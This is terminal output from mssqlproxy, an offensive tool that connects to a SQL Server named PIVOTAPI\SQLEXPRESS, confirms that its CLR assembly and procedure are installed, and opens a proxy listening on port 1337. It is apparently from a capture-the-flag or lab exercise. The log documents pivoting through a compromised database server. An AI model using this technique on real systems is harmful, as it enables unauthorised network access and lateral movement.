 mssqlproxy - Copyright 2020 BlackArrow
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de dat
s a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a
spañol.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
[*] Proxy mode: start
[*] Triggering Proxy Via MSSQL, waiting for ACK
[*] ACK from server!
[*] Listening on port 1337...